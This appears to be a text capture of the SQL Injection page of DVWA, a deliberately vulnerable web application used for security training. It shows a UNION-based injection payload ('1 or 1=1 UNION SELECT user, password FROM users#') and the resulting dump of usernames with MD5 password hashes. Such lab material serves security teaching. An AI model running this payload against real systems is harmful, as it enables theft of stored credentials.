 Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 or 1=1 UNION SELECT user, password FROM users#
First name: admin
Surname: admin
ID: 1 or 1=1 UNION SELECT user, password FROM users#
First name: Gordon
Surname: Brown
ID: 1 or 1=1 UNION SELECT user, password FROM users#
First name: Hack
Surname: Me
ID: 1 or 1=1 UNION SELECT user, password FROM users#
First name: Pablo
Surname: Picasso
ID: 1 or 1=1 UNION SELECT user, password FROM users#
First name: Bob
Surname: Smith
ID: 1 or 1=1 UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1 or 1=1 UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1 or 1=1 UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1 or 1=1 UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7